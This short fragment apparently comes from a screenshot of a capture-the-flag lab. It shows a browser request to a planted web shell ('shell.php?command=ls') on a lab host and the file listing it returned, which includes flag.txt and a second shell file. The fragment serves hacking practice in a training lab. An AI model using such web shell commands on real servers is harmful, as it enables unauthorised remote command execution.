 frostypines.thm/media/images/rooms/shell.php?command=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Execute
1.jpg
2.jpg
3.jpg
4.jpg
5.jpg
6.jpg
flag.txt
sh3ll.php
shell.php